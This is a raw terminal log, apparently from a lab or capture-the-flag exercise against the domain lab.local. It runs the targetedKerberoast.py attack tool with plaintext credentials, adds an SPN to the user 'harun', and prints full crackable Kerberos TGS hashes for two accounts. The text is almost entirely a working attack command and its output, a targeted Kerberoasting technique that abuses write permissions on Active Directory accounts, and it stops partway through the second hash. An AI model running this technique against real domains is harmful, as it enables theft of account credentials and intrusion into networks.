 →  WriteOwner python3 targetedKerberoast.py -v -d 'lab.local' -u 'eda' -p 'police'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (ldapuser)
$krb5tgs$23$*ldapuser$LAB.LOCAL$lab.local/ldapuser*$53816bc106328f28324ce7807902f986$d057b8c3e00d4c7f2ae6b7d3cb3402b8bacedccf1c5e7f96b7d2d816079f57b139384774
1fb2425b59f79a9212ea385e0416d551c3914e74fdf9588545fed409ddf7a9eef6cc49e0a920759632ede6b7953ccd6d13cd1c583a56ffc34cba6a7ae1be15677cd27e6829381d45b13f709121d2f
ae3c4e20b1d8358e2ddc04a76f1540058179e5539c38fffd1cd62226d4efa58476519a56966b6657d9621d9bb2d12166b37e18a78b3cf6106dfaac368e4ccbf911e463b30235fcbc06f613b5c17ac
9086123061116cf0451d9495458c15c24bd9231d20861b3e935b4f1bb940c94eb7bb3251b048f149d3fc71023947d16fcfc0ee2248f73973452c5566989e76bbb8cae23724c0b7a0cf20b12977bdd
c81ba2877c8aa7bf3faba1e19da2b36675d0535374832c887a11d5cfa026529e2b185b2583bc244795d3c601e59d87eeafa3b16e7ea2f590dd9793b649efa8cdd6a1aff73641892febd3b088ff092
81fb6a37da34efe37599c5ad34c6dd5a487dcabf68b0b4049e932d0e5cce9feeb4d8bdf0e1871f1b2a3979c40ac59fe3245e9d4d266baa2d5b6235da9ab307f62040c230118d7503cb5d5a6df87df
99cac55dc5f34fb2cec67f35030741fdac728c749515c797e0ddb97645f33b384c5a753a3f3315ddb7405e104a247660500baa5b1c297fda47c576b888f9a6a6716ad62f9d9ba8835eafa1afd1575
b4b9a579029afd84c9cb03a8ae4a604ec4b99ff405f04541df69c1d8b180ceed61a39dcb561b4310919102f6fa3069eb51d5904c16248b55fa47629ef3bfb3445351e71a399e5166fb7bfec1c6d55
ccd14a692d0c295e40ac71b6da30bc16179a6b4fbf6c5d23e41ec40b34af853844a06f4e9c19f2657665b8969ac77dc19a7e543a52f45521f393a8502ff3f5eb778daa626d1d5523cd963705059c2
fbd621b78c8d07574d15301e5242625e885478993fd6df6e6f4a23888c010b56e0907102d2382e69fd0b6e93c741827fdb463d9a20b3a57b8bd753dfbe74ec98ab9cd699fcfd9204c069c0f6c0da6
26f77013c40677409f94115c11ea7a2ca92da5a6a6d5c0eea871f3ae1c76d6f562944de1610ddeaadbe0b832fda725d3b7dbcf788284cdb9bcd270c49df69f25433d727328332ae594e269622bc55
34661de4c397505542e32c63ce0a51666d230d6ad30afa35e2e97c5c2bd32bce23b53ddd2baf36412b5a48a7a4a1b5dde0a708db666c7d6ef6caa54b2f1154d60d8139f8194788d17d3902bbb0341
d1b9e9a5b9ae5ed7a4275d50745d4e8e5a54c834b0b270b56074e5136524570255ed02ec090c4f05e9b7a246e7b90ba42177aad9089d9dc7ceb5901ac8ac736ebe611887d65abd3b817df6e3345db
04f2f248a36fc3eeca33a0
[VERBOSE] SPN added successfully for (harun)
[+] Printing hash for (harun)
$krb5tgs$23$*harun$LAB.LOCAL$lab.local/harun*$ee8e5edaee258cef7e0def8dbc4df1ee$5ef20887b938ae404b688b04f1d06ca19f88daf3c6c26b2af7ab3eb5e3c0d811cf9f33b071e82d
bfffb695d171adb00479aa7475b05ca4e9e054c2e825fc6f4674acc1eae41816856e88e03a9895e053b3328c001d2606a745d508f69a5de29b4248f2021b40f981e6f1c889ac566f8ea35276ec1ab
e2e1cd3f2dbb9b6942cad0ecd3c85a50411ccd6dc55027c84397d99e15a29010b3b23110292e6ea856bb31a6faa93491f547e5a6f137fd25e02237121b9a11ae213423136532b1a46c5ec5337df3b
fceff431ccc358bbc322463c748f9b4762dbd62b51da4f251340a8d23e34e39c258df8971a9819492a8e18028ec889f270cb63bfa147f34474198e5326df2389b5ae4610312e890bd74771aabdf0f
7d497b7277daa0a35509d56ce0e96ea8e01fbd7285a092808b6f6fd3e708fc092e226147a00ab0450620a5372f11070d323704e4b48900858d309d84795dd35953b4df2aa378fb18785c76b7a2259
9eb119189b9cff3cdc8b1526f3630fb0575c389e2515a22ca0f9cc909c3cfb76cbb3e0a64bd43c056df44d70c5a22691d6bb67a179361896cd271da40529f7cbae36c3487491650b5dac6d29be9d2
f75beecbcd1dca41544f727778f90cd1df5b3ca77df0744c579d28e9857dd42244c1d64734a9e2f918f338c44f30e643b6fab43561e8b7352af06513b7eecad556fe209cc5407b92e2be3f16d91db
93491e5eac369ad3932fdd1ecf6ae767d34108fce759acc2a44c8b6cdd9e6ec9083faf8b558fe89a5017fbc8eee8b8e3404b8b0713506dbf44e27749e65e2218cacbcaf8e9157497f6d91208e1b7f
d03761d7b04861f67f7d282cf8b1cb9c1fbe06bcc758057ebe9e6f9f3981b8856e20131eaf8a96b351ae93c5117412ab30999f451d652a74aaea1794448d4cc73c7661bb9e3519fa41a34dee8970e